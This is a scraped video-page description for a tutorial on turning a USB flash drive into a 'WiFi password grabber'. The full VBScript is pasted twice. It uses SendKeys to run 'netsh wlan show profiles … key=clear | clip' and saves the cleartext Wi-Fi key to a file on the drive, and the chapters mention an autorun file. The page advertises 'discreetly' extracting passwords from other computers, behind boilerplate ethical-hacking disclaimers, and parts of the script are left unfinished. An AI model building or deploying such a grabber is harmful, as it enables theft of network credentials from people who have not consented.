filmov
tv
How to create a WIFI password grabber using a Flash Drive | Vbscript demonstration for cybersecurity

Показать описание
About this video :
Learn how to use your flash drive in an exciting new way with our step-by-step tutorial on VBS (Visual Basic Script) programming! In this session, we'll teach you how to create a WiFi password grabber using just your USB device and smart scripting techniques. You'll discover the secrets behind crafting VBS scripts that can discreetly extract WiFi passwords from other computers, giving you valuable insights into network security. Whether you're interested in cybersecurity, new to programming, or simply curious about VBS scripting, this tutorial is for you. Join us to dive into the world of technology and security, and improve your programming skills along the way. Don't miss out on this chance to expand your knowledge and stay ahead in the constantly changing field of cybersecurity!
#vbs #cybersecuritytutorial #xdr #programming #network #vbscript
🔒 What You'll Learn:
Unlock the secrets of WiFi security vulnerabilities
Master ethical hacking techniques for retrieving WiFi passwords
Discover practical methods for securing your WiFi network from potential breaches
⚠️ Ethical Hacking Disclaimer:
This video strictly adheres to ethical hacking principles. It is presented solely for educational purposes, emphasizing responsible conduct, adherence to legal guidelines, and compliance with YouTube's community standards. All demonstrations of ethical hacking are conducted within a controlled environment for educational purposes only, with no involvement of external systems or individuals.
🛡️ Protect Yourself:
Arm yourself with effective strategies to fortify your WiFi network and bolster your overall cybersecurity. Follow along as I provide actionable steps to safeguard your network against unauthorized access and potential security threats.
👥 Join the Discussion:
Engage in responsible dialogue in the comments section. Share your insights, pose questions, and contribute to our ethical hacking community's growth and knowledge.
🚫 Disclaimer:
Unauthorized access to WiFi networks is unlawful. This video is intended solely for educational purposes to promote ethical hacking awareness and responsible cybersecurity practices.
Thank you for being a part of our ethical hacking education community. Don't forget to subscribe for more tutorials, tips, and insights.
------------------------------------------------------
Chapters:
0:00 - Brief explanation
0:48 - Intro
1:07 - Creating a VBS file
2:38 - Creating an autorun file
3:28 - Run VBS file without autorun
3:35 - Outro
-------------------------------------------------------
VBS Script :
Set objShell = CreateObject("WScript.Shell")
Set objFSO = CreateObject("Scripting.FileSystemObject")
' 👉 Define the Wi-Fi network name and Notepad file name
Dim wifiName
wifiName = "targetwifiname"
Dim notepadFileName
' 👉 Create the object for sending keys
Set x = CreateObject("WScript.Shell")
' 👉 Send the Windows key to open the Start menu
x.SendKeys "^{ESC}"
WScript.Sleep(1000)
' 👉 Open the Command Prompt
x.SendKeys "cmd"
WScript.Sleep(500)
x.SendKeys "{ENTER}"
WScript.Sleep(2000)
' 👉 Run the "netsh" command to show profiles and copy to clipboard
x.SendKeys "netsh wlan show profiles """ & wifiName & """ key=clear | clip"
WScript.Sleep(100)
x.SendKeys "{ENTER}"
WScript.Sleep(100)
' 👉 Exit the Command Prompt
x.SendKeys "exit"
WScript.Sleep(100)
x.SendKeys "{ENTER}"
WScript.Sleep(100)
' 👉 Get the script's directory
strScriptDir = objFSO.GetParentFolderName(WScript.ScriptFullName)
' 👉 Build the full path to the Notepad file
strFilePath = objFSO.BuildPath(strScriptDir, notepadFileName)
' 👉 Check if the file exists
If objFSO.FileExists(strFilePath) Then
' 👉 Open Notepad with the specified file
Else
WScript.Echo "File not found: " & strFilePath
End If
' 👉 Add a 2-second delay
WScript.Sleep(2000)
' 👉 Paste the contents into Notepad (Ctrl+V)
x.SendKeys "^v"
WScript.Sleep(100)
' 👉 Save changes in Notepad (Ctrl+S)
x.SendKeys "^s"
WScript.Sleep(100)
' 👉 Close Notepad (Alt+F4)
x.SendKeys "%{F4}"
WScript.Sleep(1000)
Learn how to use your flash drive in an exciting new way with our step-by-step tutorial on VBS (Visual Basic Script) programming! In this session, we'll teach you how to create a WiFi password grabber using just your USB device and smart scripting techniques. You'll discover the secrets behind crafting VBS scripts that can discreetly extract WiFi passwords from other computers, giving you valuable insights into network security. Whether you're interested in cybersecurity, new to programming, or simply curious about VBS scripting, this tutorial is for you. Join us to dive into the world of technology and security, and improve your programming skills along the way. Don't miss out on this chance to expand your knowledge and stay ahead in the constantly changing field of cybersecurity!
#vbs #cybersecuritytutorial #xdr #programming #network #vbscript
🔒 What You'll Learn:
Unlock the secrets of WiFi security vulnerabilities
Master ethical hacking techniques for retrieving WiFi passwords
Discover practical methods for securing your WiFi network from potential breaches
⚠️ Ethical Hacking Disclaimer:
This video strictly adheres to ethical hacking principles. It is presented solely for educational purposes, emphasizing responsible conduct, adherence to legal guidelines, and compliance with YouTube's community standards. All demonstrations of ethical hacking are conducted within a controlled environment for educational purposes only, with no involvement of external systems or individuals.
🛡️ Protect Yourself:
Arm yourself with effective strategies to fortify your WiFi network and bolster your overall cybersecurity. Follow along as I provide actionable steps to safeguard your network against unauthorized access and potential security threats.
👥 Join the Discussion:
Engage in responsible dialogue in the comments section. Share your insights, pose questions, and contribute to our ethical hacking community's growth and knowledge.
🚫 Disclaimer:
Unauthorized access to WiFi networks is unlawful. This video is intended solely for educational purposes to promote ethical hacking awareness and responsible cybersecurity practices.
Thank you for being a part of our ethical hacking education community. Don't forget to subscribe for more tutorials, tips, and insights.
------------------------------------------------------
Chapters:
0:00 - Brief explanation
0:48 - Intro
1:07 - Creating a VBS file
2:38 - Creating an autorun file
3:28 - Run VBS file without autorun
3:35 - Outro
-------------------------------------------------------
VBS Script :
Set objShell = CreateObject("WScript.Shell")
Set objFSO = CreateObject("Scripting.FileSystemObject")
' 👉 Define the Wi-Fi network name and Notepad file name
Dim wifiName
wifiName = "targetwifiname"
Dim notepadFileName
' 👉 Create the object for sending keys
Set x = CreateObject("WScript.Shell")
' 👉 Send the Windows key to open the Start menu
x.SendKeys "^{ESC}"
WScript.Sleep(1000)
' 👉 Open the Command Prompt
x.SendKeys "cmd"
WScript.Sleep(500)
x.SendKeys "{ENTER}"
WScript.Sleep(2000)
' 👉 Run the "netsh" command to show profiles and copy to clipboard
x.SendKeys "netsh wlan show profiles """ & wifiName & """ key=clear | clip"
WScript.Sleep(100)
x.SendKeys "{ENTER}"
WScript.Sleep(100)
' 👉 Exit the Command Prompt
x.SendKeys "exit"
WScript.Sleep(100)
x.SendKeys "{ENTER}"
WScript.Sleep(100)
' 👉 Get the script's directory
strScriptDir = objFSO.GetParentFolderName(WScript.ScriptFullName)
' 👉 Build the full path to the Notepad file
strFilePath = objFSO.BuildPath(strScriptDir, notepadFileName)
' 👉 Check if the file exists
If objFSO.FileExists(strFilePath) Then
' 👉 Open Notepad with the specified file
Else
WScript.Echo "File not found: " & strFilePath
End If
' 👉 Add a 2-second delay
WScript.Sleep(2000)
' 👉 Paste the contents into Notepad (Ctrl+V)
x.SendKeys "^v"
WScript.Sleep(100)
' 👉 Save changes in Notepad (Ctrl+S)
x.SendKeys "^s"
WScript.Sleep(100)
' 👉 Close Notepad (Alt+F4)
x.SendKeys "%{F4}"
WScript.Sleep(1000)
Комментарии
 0:01:20
0:01:20
 0:03:34
0:03:34
 0:05:35
0:05:35
 0:03:27
0:03:27
 0:03:53
0:03:53
 0:04:16
0:04:16
 0:02:22
0:02:22
 0:04:59
0:04:59
 0:00:59
0:00:59
 0:01:57
0:01:57
 0:05:16
0:05:16
 0:03:41
0:03:41
 0:02:01
0:02:01
 0:05:44
0:05:44
 0:03:44
0:03:44
 0:09:42
0:09:42
 0:06:51
0:06:51
 0:02:19
0:02:19
 0:04:00
0:04:00
 0:03:28
0:03:28
 0:05:37
0:05:37
 0:04:08
0:04:08
 0:04:53
0:04:53
 0:10:06
0:10:06